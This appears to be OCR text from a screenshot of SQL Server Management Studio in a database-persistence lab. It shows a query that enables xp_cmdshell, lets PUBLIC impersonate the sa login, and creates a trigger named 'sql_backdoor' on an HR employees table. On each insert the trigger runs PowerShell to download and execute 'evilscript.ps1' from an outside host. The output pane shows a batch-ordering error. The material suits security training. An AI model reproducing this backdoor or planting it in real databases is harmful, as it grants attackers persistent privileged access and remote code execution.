 File Edit View Query Project Tools Window Help
New Query
master Execute
Object Explorer
SQLQuery1.sql - WP...Administrator (53))*
Connect
WPERSISTENCE\SQLEXPRESS (SQL Ser
Databases
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
sp_configure 'Show Advanced Options',1;
RECONFIGURE;
GO
sp_configure 'xp_cmdshell',1;
RECONFIGURE;
GO
USE master
GRANT IMPERSONATE ON LOGIN::sa to [PUBLIC];
USE HRDB
CREATE TRIGGER [sql_backdoor]
ON HRDB.dbo.Employees
FOR INSERT AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'PowerShell -c "IEX(New-Object net.webclient).downloadstring(''http://10.10.190.155:8000/evilscript.ps1'')"';
100 %
Messages
Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
Msg 111, Level 15, State 1, Line 15
'CREATE TRIGGER' must be the first statement in a query batch.
Completion time: 2024-01-26T00:27:18.5633300+00:00